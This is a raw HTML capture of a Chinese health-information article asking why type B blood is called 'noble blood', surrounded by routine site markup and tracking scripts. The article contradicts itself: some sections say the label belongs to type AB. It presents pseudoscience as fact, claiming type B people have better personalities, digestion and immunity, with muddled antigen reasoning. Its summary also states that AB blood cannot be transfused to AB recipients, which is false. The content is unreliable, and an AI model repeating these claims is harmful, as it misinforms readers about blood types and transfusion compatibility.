

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wendaifu.com/jiankang/56571.html
body_size: 11356
content:

<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>b型血为什么叫贵族血 b型血为什么叫贵族血的原因-问大夫</title>
	<meta name="description" content="给大家科普一下血型知识，b型血为什么叫贵族血，医院表示这种血型很宝贵，大家知道ab型血只能说数量比较少，而且如果是万不得..."/>
	<meta name="keywords" content="怎么办,需要注意什么,怎么治疗,去哪里看,治疗多少钱">
	<link href="/static/Public/home/css/common.css" rel="stylesheet">
	<link rel="stylesheet" href="/static/Public/home/css/heath-under.css" />
	<meta name="mobile-agent" content="format=html5; url=https://m.wendaifu.com/jiankang/56571.html" />
	<meta name="mobile-agent" content="format=xhtml; url=https://m.wendaifu.com/jiankang/56571.html" />
	<script src="/new/js/uaredirect.js" type="text/javascript"></script>
	<script type="text/javascript">uaredirect("https://m.wendaifu.com/jiankang/56571.html");</script>
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.wendaifu.com/jiankang/56571.html" />
	<meta name="applicable-device" content="pc">
	<script src="https://www.wendaifu.com/jump2.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?65b69906342bcba5ba7f37a4d6f388d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0b12741eb50bd1b978896d6bdddb2636";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<link rel="stylesheet" type="text/css" href="/new/css/common06_pc.css">
<!-- <html style="filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(100%);"> -->

	<link rel="stylesheet" type="text/css" href="/yyzx1/css/right_yyzx.css">
	<style type="text/css">
		.content p,.content section,.content span,.content div,.content {font-size: 14px;color: #333;line-height: 24px;word-break: break-all;letter-spacing: 1px;}
					   .content p,.content section,.content span,.content div,.content{text-indent: 0px;}		  .content p,.content {font-size: 14px;}
		.content section,.content strong{font-size: 14px;}
		.wdf_info_aritcle a p{    overflow: hidden; white-space: nowrap;text-overflow: ellipsis;width: 90%;display: inline-block;}
		.content h2{padding: 0px;height: auto;line-height: unset;background:#fff;border-bottom: 0px;}
		pre{white-space: inherit;}
	</style>
</head>
<body>
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "https://www.wendaifu.com/jiankang/56571.html",
		"title": "b型血为什么叫贵族血 b型血为什么叫贵族血的原因-问大夫",
		"images": [
			"http://www.wendaifu.com/static/Public/home/img/logo.png"
		],
		"description": "给大家科普一下血型知识，b型血为什么叫贵族血，医院表示这种血型很宝贵，大家知道ab型血只能说数量比较少，而且如果是万不得...",
		"pubDate": "2020-12-19T15:39:08",
		"upDate": "2020-12-19T15:39:08"
	}
</script>
<!--顶部-->
<meta http-equiv ="Content-Security-Policy" content="upgrade-insecure-requests">
<link rel="stylesheet" type="text/css" href="/static/Public/home/page.css"/>
<style type="text/css">
	#header:before {
	    display: block;
	    background: #fff;
	}
	#header{background: #fff;}
	.adv_tag {display: block;position: absolute;width: 40px;height: 20px;font-size: 12px;text-align: center;line-height: 20px;color: #fff;background: #e1e1e1;left: 90%;z-index: 10;margin-top: -20px;}
	#nav{height: 48px;}
	.header_nav {width: 1000px;margin: 0 auto;position: relative;height: 48px;}
	.header_nav span {display: flex;width: 700px;height: 48px;float: left;justify-content: center;align-items: center;}
	.header_nav span a {display: flex;flex: 1;height: 48px;justify-content: center;align-items: center;color: #fff;font-size: 16px;width: 100px;}
	.adv_str{content: "广告";width: 24px;height: 12px;background: rgb(201,201,201);color: #ffffff;text-align: center;line-height: 12px;font-size: 8px;display: block;opacity: 0.5;position: absolute;right: 0px;z-index: 300;}
/*	html {*/
/*    -webkit-filter: grayscale(100%);*/
/*    filter: progid:DXImageTransform.Microsoft.BasicImage(graysale=1);*/
/*}*/
</style>
<!--header start-->
<div id="top">
	<div class="top-center clearfix">
		<span>您好，欢迎来到问大夫！</span>
		<ul class="top-one-ul">
			<!-- <li class="site-map">
                <a target="_blank" class="bold" href="http://app.wendaifu.com">问大夫APP</a>
            </li>
               <li class="separate">|</li>-->
											<li><a href="https://www.wendaifu.com/zt/">健康专题</a></li>
				<li class="separate">|</li>
				<li><a href="https://news.wendaifu.com/">健康资讯</a></li>
				<li class="separate">|</li>
				<li><a href="/yiyuanzaixian/">医院在线</a></li>
				<li class="separate">|</li>
				<li><a href="/yyzx_guahao/">预约挂号</a></li>
				<li class="separate">|</li>
				<li><a href="/askdoctor/consult.html">我要咨询</a></li>
				<li class="separate">|</li>
				<li><a href="/register/index" rel="nofollow">注册/登录</a></li>
				<li class="separate">|</li>
				<!-- <li><a target="_blank" href="http://m.wendaifu.com">手机端</a></li> -->
				<!-- <li class="separate">|</li> -->
				<!-- <li><a target="_blank" href="http://app.wendaifu.com">app下载</a></li> -->
				<!-- <li class="separate">|</li> -->
				<li><a href="/">首页</a></li>		</ul>
	</div>
</div>
<!--头部开始-->
<div id="header" class="clearfix">
	<a class="logo" href="https://www.wendaifu.com" alt="问大夫"></a>

	<div class="search-div" style="display:none;">
		<div class="classify">
			<span va="6" class="active">问题</span>
			<span va="2" >疾病</span>
			<span va="3" >医院</span>
			<span va="4" >医生</span>
			<span va="5" >药品</span>
			<span va="1" >资讯</span>
		</div>
				<div class="search clearfix">
			<form  action="/search/index" target="_blank" method="post" id="searchForm">
				<input type="hidden"  name="type" value="6" />
				<input class="search-input searchIput" type="text" id="searchIput" name="keywords" placeholder="请输入您希望查询的内容" />
				<input class="sub" type="submit" value="搜索" />
			</form>
		</div>
	</div>

	<div class="search-div" style="padding-top:8px;margin-top:10px;">
		<!-- <script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'http://zhannei.baidu.com/customer_search/api/js?sid=7519666161904569981' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script> -->
		<input type="text" name="q" id="bdcsMain" placeholder="医院/医生/疾病/症状/咨询/资讯"  style="border: 1px solid #ccc;border-radius: 5px;display: inline-block;width: 300px;height: 40px;padding-left: 10px;">
 		<button class="search-submit" id="btnPost" type="submit" onclick="window.open('http://zhannei.baidu.com/cse/search?s=7519666161904569981&entry=1&q='+document.getElementById('bdcsMain').value)" style="width: 100px;height: 40px;line-height: 40px;text-align: center;border-radius: 5px;background: #007cc3;color: #fff;border:0px;">我要搜索</button>
	</div>

</div>
<!--nva-->
<div id="nav">
	<div  class="header_nav">
	    <span>
	            <a href="/" title="首页" target="_blank" class="btn">首页</a>
	            <a href="/yyzx_guahao/" target="_blank" title="预约挂号">预约挂号</a>
	            <a href="https://m.wendaifu.com/consult/services" target="_blank" title="咨询">咨询</a>
	            <a href="/findhospital/" target="_blank" title="找医院">找医院</a>
	            <a href="/finddoctor/" target="_blank" title="找医生">找医生</a>
	            <a href="/askdoctor/" target="_blank" title="健康问答">健康问答</a>
	            <a href="/jbk/" target="_blank" title="查疾病">查疾病</a>
	            <a href="/symptom/" target="_blank" title="查症状">查症状</a>
	    </span>
	</div>
</div>
<!--end header-->
<script type="text/javascript" src="/static/Public/home/js/zDrag.js"></script>
<script type="text/javascript" src="/static/Public/home/js/zDialog.js"></script>
<script type="text/javascript">
	function open9()
	{
		Dialog.alert("提示：只有患者用户才能提问，您可以选择退出后，使用患者用户登录！");
	}
	(function(){
		var el = document.createElement("script");
		el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?d7b648949a857b45821c3ab60479db44b127d2cf4b4d2c823a43b588d5e7bd46bc434964556b7d7129e9b750ed197d397efd7b0c6c715c1701396e1af40cec962b8d7c8c6655c9b00211740aa8a98e2e";
		el.id = "ttzz";
		var s = document.getElementsByTagName("script")[0];
		s.parentNode.insertBefore(el, s);
	})(window)

</script>


<!-- 悬浮广告 -->
<script type="text/javascript" src='/static/Public/home/js/jquery-2.1.3.min.js'></script>
<style type="text/css">
	.pc_sidebar{display:none;position:fixed;right:50px;bottom:80px}
	.pc_sidebar>div{width:100px;height:100px;margin-top:30px;border-radius:100%;overflow:hidden;background:#9bbde6}
	.pc_sidebar>div a{display:block;width:100px;height:100px;line-height:100px;color:#fff;text-align:center;background:#9bbde6;font-size:18px}

</style>
<div class="pc_sidebar" >
     <div class="art_show loc_spbtn nomark">
         <div name="zeus_39" mode="0" type="0" identity="1435867172730703872" style="width: 100%; position: relative;">
             <div>
                 <a href="/consult/qrcode/">
                     咨询医生
                 </a>
             </div>
         </div>
     </div>
 </div>
<script type="text/javascript">
  $(window).scroll(function() {
      var s = $(window).scrollTop();
      s > 10 ? $(".pc_sidebar").fadeIn() : $(".pc_sidebar").fadeOut()
  });

</script>
<!--crumbs-->
<div class="crumbs">
	<span class="location"><i></i>当前位置 : </span><a href="/">问大夫</a><span class="gt">&gt;</span>
	<a href="/zixun/" target="_blank">健康资讯</a><span class="gt">&gt;</span><a href="/zixun/xunlist/pid/23.html">疾病知识</a>
			<span class="gt">&gt;</span>b型血为什么叫贵族血 b型血为什么叫贵族血的原因</div>
<!--mian start-->
<div id="main" class="clearfix">
	<div class="left">
		<div class="headline">
			<h1>b型血为什么叫贵族血 b型血为什么叫贵族血的原因</h1>

			<span>发布时间：2020-12-19 &nbsp;&nbsp;
							来源:wendaifu.com&nbsp;&nbsp;
							<!-- 责任编辑： --> </span>
						<!-- <p>热门推荐:
											</p> -->
			
		</div>

		<style type="text/css">
			.section_content_title{padding: 15px 15px 15px 20px;background: #fff;border-radius: 5px;margin-bottom: 20px;   }
			.section_content_title p{margin:0px; text-indent: 2em;}
			.section_content{border: 1px solid #edebec;padding: 20px;margin-bottom: 15px;}
			.textNub {position: relative;top: -26px;display: inline-block;width: 45px;height: 68px;background: #007cc3;text-align: center;line-height: 68px !important;color: #fff !important;font-size: 22px !important;font-family: Verdana, Geneva, sans-serif;float: left;}
			.section_content_head h2{    height: 30px;line-height: 30px!important;color: #007cc3!important;font-size: 20px!important;padding-left: 50px;margin-bottom: 20px;margin-left: 10px;}
			.section_content_div{line-height: 30px; clear: both;}
			.section_content_div p{margin: 0px;}
			.doctor-recommend h2{background: #f7f7f7;}
			.doctor-recommend{margin-top: 0px;}
			.doctor-recommend{background: #f7f7f7;margin-bottom: 15px;}
			.recomm_articles ul{padding: 0px 20px 20px 20px;}
			.recomm_articles ul li{height: 100px;padding-top: 10px;}
			.recomm_articles ul>:first-child{border-top:0px;}
			.recomm_articles p{text-indent: 0em;margin: 0px;}
			.recomm_articles_title{font-size: 18px!important;font-weight: bold;margin-bottom: 10px!important;margin-top: 10px!important;}
			.recomm_articles_content {color:#666 !important; }
			.headline{border-bottom: 0px;}

			.content_adv {width: 623px;height: 47px;border: 1px solid #dedede;padding: 16px 10px 15px 25px;margin-top: 10px;text-align: left;}
			.content-left {height: 47px;float: left;font-family: "Microsoft Yahei";}
			.content-center {float: left;margin-left: 30px;}
			.content-right {float: left;margin-left: 40px;}
			.content-left a {width: 70px;height: 47px;display: inline-block;}
			.content-center h3 {font-size: 16px;font-family: "Microsoft Yahei";color: #0096a5;line-height: 28px;}
			.content-center p {color: #666;font-size: 14px;line-height: 16px;}
			.content-right a.zx {background: #007cc3;}
			.content-right a {width: 90px;height: 32px;line-height: 32px;font-size: 14px;font-family: "Microsoft Yahei";color: #fff;text-align: center;border-radius: 3px;margin-top: 7px;display: inline-block;}
			.content-right a.yy {background: #1eabb9;}
		</style>
		<div class="content">
			
									<div class="section_content_title">
						给大家科普一下血型知识，b型血为什么叫贵族血，医院表示这种血型很宝贵，大家知道ab型血只能说数量比较少，而且如果是万不得已的时候，ab型的人群如果需要血液的话可以接受a型血或者o型血b型血的人的血液，这是ab型血的一个优点和好处，为什么b型血也叫贵族血呢下面我们就来一起探讨下b型血为什么叫贵族血的原因吧。					</div>
					<div class="section_content">
							<span class="textNub">1</span>
							<div class="section_content_head"><h2>b型血为什么叫贵族血</h2></div>
							<div class="section_content_div"><p>临床上有将ab型血称为贵族血的说法，这是因为很多人觉得ab型血的人的性格与其他血型不同。ab型血的人有时开朗热情，有时安静内敛，让人琢磨不透。不同的血型主要是由遗传因素影响的。临床上有4种血型a型、b型、ab型以及o型。通过测量血型，这样在输血的时候可以快速选择正确的血型。血型主要是由母方血型和父方血型共同决定的。有的时候血型不合，可能会诱发出现溶血性贫血等一系列临床疾病。</p></div>
						</div><div class="section_content">
							<span class="textNub">2</span>
							<div class="section_content_head"><h2>b型血为什么叫贵族血的原因</h2></div>
							<div class="section_content_div"><p>b型血为什么叫贵族血一、b型血的人拥有乐观的心态，B型人活泼开朗，充满活力，每次见面都觉得他们很轻松，好像生活的毫无压力，其实只是他们内心强大、拥有积极乐观的生活态度，很会调节自己的心态，这点不是人人都能做到的，同时他们的领悟能力和创新能力特别强，一旦认真起来能让你目瞪口呆。<br/><br/>b型血为什么叫贵族血二、b型血的人有强大的消化系统，在消化系统方面，B血型的人新陈代谢速度都很快，所以适应多种食物的能力也是非常强大的。在饮食上，B型人所能摄取的食物，远比A型人更广泛。A型人更多的是能适应素食类，而B型人对于食物，并没有太多需要避免的。食物摄取范围广泛的他们，身体所需的基本营养物质都很足，从而可以看出B型血人的饮食是非常均衡、健康的。<br/><br/>b型血为什么叫贵族血三、b型血的人拥有强健免疫系统，研究发现，血型与疾病还是存在一定关联的。B血型里红细胞上的B型抗原，与血清中的抗A抗原的抗体能够很好的结合，形成一个很强的自身免疫系统。也就是说B型血是四大血型中健康、也是免疫力恨强的。由于B型血抗原、抗体的健康活跃性，给B型人一个强健的免疫系统，能够保护人体不受多种疾病和病毒的侵袭。值得一提的是，即使B型人生病了，乐观开朗的心态也能让他们更快更好的恢复健康。b型血拥有强健的免疫系统和强大消化系统在加上乐观的心态，并拥有完美血型之称，这就是b型血为什么叫贵族血的原因了。</p></div>
						</div><div class="section_content">
							<span class="textNub">3</span>
							<div class="section_content_head"><h2>总结</h2></div>
							<div class="section_content_div"><p>ab型血之所以被称为是贵族血，是因为ab型血是众多人的受血者，而且AB型血的红血球表面抗原是A、B，血浆内无A、B型抗体。所以AB型血可以被输入多种血型，但是既不能给O型血输血，也不能给AB型血输血。而且有AB型血液的人数也特别的少，在全球不到9%，在中国更是只有7%左右。</p></div>
						</div>		</div>

		<div class="section_content_title">
			<p style="text-indent:0px;">本文地址： <a style="color:#007cc3" >https://www.wendaifu.com/jiankang/56571.html</a>	</p>
			<p style="text-indent:0px;">您也可以通过问大夫手机版访问：  <a target="_blank"  style="color:#007cc3" href="https://m.wendaifu.com/jiankang/56571.html">b型血为什么叫贵族血 b型血为什么叫贵族血的原因</a></p>
		</div>

		<p style="line-height:25px;color:#adadad;">
			【申明：本网站所有注明“来源：问大夫”或“wendaifu.com”的文字、图片和音视频资料，版权均属于问大夫网站所有。非经授权，任何媒体、网 站或个人不得转载，否则将追究法律责任。取得书面授权转载时，须注明“来源：问大夫”。其它来源的文章系转载文章，本网所有转载文章系出于传递更多信息之目的，转载内容不代表本站立场。不希望被转载的媒体或个人可与我们联系，我们将立即进行删除处理，请发邮件至2393136441@qq.com，我们将会定期收集意见并促进解决。】
		</p>
		<!--相关阅读-->
		<div class="small-block recomm_articles">
				<h2>相关文章</h2>
				<ul class=" clearfix">
					<li>
							<a target="_blank" href="/jiankang/221957.html" title="流感是由什么引起的哪些人容易得流感">
								<p class="recomm_articles_title">流感是由什么引起的哪些人容易得流感</p>
								<p class="recomm_articles_content">　　Q:流感是由什么引起的　　A:流感是由流感病毒感染引起的对人类危害较严重的急性呼吸道传染病，流感病毒按其核心蛋白分为四个型别：甲型（A型... [详情]</p>
							</a>
						</li><li>
							<a target="_blank" href="/jiankang/221956.html" title="正确认识艾滋病是很重要的">
								<p class="recomm_articles_title">正确认识艾滋病是很重要的</p>
								<p class="recomm_articles_content">　　又是一年开学季，又有一大批莘莘学子走进大学的殿堂，大学是新的生活，新的起点，小编在此要祝愿大一新生们：在大学这个人生最美好的时刻，你们要... [详情]</p>
							</a>
						</li><li>
							<a target="_blank" href="/jiankang/221952.html" title="生命在于运动，运动需要健康之七原发性高血压">
								<p class="recomm_articles_title">生命在于运动，运动需要健康之七原发性高血压...</p>
								<p class="recomm_articles_content">　　原发性高血压是一种以体循环动脉压力增高为主要表现的临床综合征。通常伴有外周血管的阻力增加，同时造成心脏负荷增加。运动具有舒张外周血管和改... [详情]</p>
							</a>
						</li><li>
							<a target="_blank" href="/jiankang/221950.html" title="生命在于运动，运动需要健康之八慢性骨关节病">
								<p class="recomm_articles_title">生命在于运动，运动需要健康之八慢性骨关节病...</p>
								<p class="recomm_articles_content">　　骨关节病的发生率较高，多见于中老年人群。各类骨关节疾病，包括退行性关节炎、滑囊炎、滑膜炎、颈椎病、腰椎病、肩周炎、骨质增生、风湿性关节炎... [详情]</p>
							</a>
						</li><li>
							<a target="_blank" href="/jiankang/221949.html" title="生命在于运动，运动需要科学之六Ⅱ型糖尿病">
								<p class="recomm_articles_title">生命在于运动，运动需要科学之六Ⅱ型糖尿病</p>
								<p class="recomm_articles_content">　　当今社会，患糖尿病的人越来越多，我国居民主要以Ⅱ型糖尿病为主，由于多发于成年，又称成人发病型糖尿病。该病由多种病因导致体内胰岛素分泌不足... [详情]</p>
							</a>
						</li>				</ul>
			</div>
		<!--相关问题-->
		<style type="text/css">
    /*相关问题*/
    .relation-problem{border: 1px solid #e5e5e5;overflow: hidden;margin-top: 20px;}
    .relation-problem ul{padding-top: 10px;padding-bottom: 10px;}
    .relation-problem ul li a {font-size: 14px;color: #000;}
    .relation-problem ul li:before {content: '';display: inline-block;position: relative;margin-right: 11px;background: #009548;top: -13px;width: 5px;height: 5px;border-radius: 50%;}
    .relation-problem ul li {height: 28px;line-height: 28px;float: left;width: 280px;margin: 0 35px 0 15px;}
</style>
<!--相关问题-->
<div class="relation-problem relation-read" style="margin-top:20px;margin-bottom:20px;">
        <h2 style="text-indent:12px;">其他问题推荐</h2>
        <ul class="clearfix">
                    </ul>
    </div>		<div>

		</div>
	</div>
	<div class="right">
		
		<div class="doctor-recommend hot-problem">
				<h2>热门推荐</h2>
				<!-- 医院在线 -->
				<div class="clearfix hospital_yyzx hospital_div" >
					<div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/article/50447.html" target="_blank">
								<p>不要轻易怀疑自己得了食道癌</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/56743.html" target="_blank">
								<p>肺结节是怎么回事严重吗？肺结节是肺癌吗？</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/148674.html" target="_blank">
								<p>几种常见自杀，简单救助方法</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/170439.html" target="_blank">
								<p>吃红薯会伤肝吗，看完你就明白!想养肝的人，</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/122569.html" target="_blank">
								<p>泰诺和泰诺林一定要傻傻分得清楚！</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/172615.html" target="_blank">
								<p>新冠肺炎有上火症状吗</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/155401.html" target="_blank">
								<p>嗓子痛不发烧会是新型冠状病毒</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/175201.html" target="_blank">
								<p>新冠病毒肺炎嗓子疼特点有哪些</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/148209.html" target="_blank">
								<p>身上发冷头疼是新型冠状病毒吗</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/148271.html" target="_blank">
								<p>新型冠状病毒咳嗽肺部会疼吗</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/175029.html" target="_blank">
								<p>**抗癌食物 让你远离癌症的威胁</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/56734.html" target="_blank">
								<p>流鼻血怎么排除白血病白血病还有什么症状？</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/article/47876.html" target="_blank">
								<p>什么是高白细胞性急性白血病？</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/56967.html" target="_blank">
								<p>风寒感冒药五大常用药，风寒感冒与风热感冒的区别</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/56727.html" target="_blank">
								<p>哪种流鼻血需要警惕三招教你科学处理鼻出血!</p>
							</a>
						</div>				</div>
			</div>
		<div class="doctor-recommend hot-problem">
				<h2>最新文章</h2>
				<!-- 医院在线 -->
				<div class="clearfix hospital_yyzx hospital_div" >
					<div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221958.html" target="_blank">
								<p>如何更好的保持健康体重？</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221957.html" target="_blank">
								<p>流感是由什么引起的哪些人容易得流感</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221956.html" target="_blank">
								<p>正确认识艾滋病是很重要的</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221955.html" target="_blank">
								<p>在我们的日常生活中应该怎么才能避免摄入更多的油呢？</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221954.html" target="_blank">
								<p>“三减三健”助力健康陕西行动 —漫谈“三减三健”</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221953.html" target="_blank">
								<p>开学季：守好师生的食品大门</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221952.html" target="_blank">
								<p>生命在于运动，运动需要健康之七原发性高血压</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221951.html" target="_blank">
								<p>在不同级别的暴雨预警下，我们要注意什么？</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221950.html" target="_blank">
								<p>生命在于运动，运动需要健康之八慢性骨关节病</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221949.html" target="_blank">
								<p>生命在于运动，运动需要科学之六Ⅱ型糖尿病</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221948.html" target="_blank">
								<p>生命在于运动，健康需要科学之五单纯性肥胖</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221947.html" target="_blank">
								<p>外出游玩，谨防蜂蜇人</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221946.html" target="_blank">
								<p>新学期，孩子近视刻不容缓</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221945.html" target="_blank">
								<p>“男性喝豆浆会变女性化，女性喝豆浆易得乳腺癌”是真的么？</p>
							</a>
						</div><div class="wdf_news_yyzx wdf_info_aritcle" >
							<a href="/jiankang/221944.html" target="_blank">
								<p>职业性白内障，你应该知道的“那些事”（二）</p>
							</a>
						</div>				</div>
			</div>	</div>
</div>

<!--end main-->
<!--footer-->
<!--弹窗-->
<style type="text/css">
	#footer .note p{height: auto;}
</style>

<!-- 多条广告如下脚本只需引入一次 -->
</script>

<!-- <div id="popup" >
  		<div class="small" style="display:none;">
  		</div>
    	<div class="big" style="display:block;">	
            <div class="close"></div>
            <div class="content">
                <form  action="/askdoctor/quizmanage" method="post"   target="_blank">
                    <textarea class="ques" name="word" placeholder="请输入您的问题，专业医生在线解答……"></textarea>
											<input  class="sub" type="submit" name="">
					                </form>
            </div>
    	</div>
</div> -->
<!--弹窗-->
    <!--footer-->
	<div id="footer" style="border:none;background:#fff;">
		<div class="blue">
					<a href="/cutform/index/cutid/6.html" target="_blank" rel="nofollow">关于我们</a>|
						<a href="/cutform/index/cutid/65.html" target="_blank" rel="nofollow">用户服务协议</a>|
						<a href="/cutform/index/cutid/7.html" target="_blank" rel="nofollow">医生注册协议</a>|
						<a href="/cutform/index/cutid/8.html" target="_blank" rel="nofollow">2021年招聘</a>|
						<a href="/cutform/index/cutid/64.html" target="_blank" rel="nofollow">站点地图</a>|
						<a href="/cutform/index/cutid/9.html" target="_blank" rel="nofollow">联系我们</a>|
						<a href="/cutform/index/cutid/10.html" target="_blank" rel="nofollow">版权声明</a>|
						<a  href="/cutform/index/cutid/11.html" target="_blank">合作方式</a>
					</div>
		<div class="note">
			<!--<p>国家工信部网站备案号：<a rel="nofollow" href="https://beian.miit.gov.cn" style="color:#000;">鄂ICP备19024476号-1</a><br>&nbsp;&nbsp;互联网医疗保健信息服务：<a href="/Uploads/shenji/shenji.jpg" target="_blank" style="font-size: 12px;color: #707070;margin-left:1px">武卫计网审 (2015)028号 </a>互联网药品信息服务资格证书&nbsp;&nbsp;&nbsp;&nbsp;增值电信业务经营许可证：鄂B2-20200129</p>-->
			<!--<p>特别声明：网站旨在提供医患咨询互动服务，信息仅供参考，不能作为诊断及医疗的依据。</p>-->
			<!--<p>免责声明：所有内容均由互联网收集整理，版权归原创作者所有，如果有侵权请通知我们及时处理删除内容，谢谢！</p>-->
			<!--<p>武汉积缕科技有限公司</p>-->
			<p>Copyright&nbsp;©&nbsp;2011-2015&nbsp;问大夫&nbsp;www.wendaifu.com&nbsp;All Rights Reserved<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?65b69906342bcba5ba7f37a4d6f388d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="https://www.wendaifu.com/jump2.js"></script>
</p>
		</div>
		<!--<div class="link">-->
		<!--	<img src="/Public/home/img/110-logo.jpg" width="118" height="50" alt="">-->
			<!-- <a href="http://www.hbjubao.com:1888/page/index.do -->
		<!--	<img src="/Public/home/img/foot04.jpg" width="118" height="50" alt="">-->
				
			<!-- </a> -->
			<!-- <a href="http://www.wenming.cn/"> -->
		<!--	<img src="/Public/home/img/foot05.jpg" width="118" height="50" alt="">-->
			<!-- </a> -->
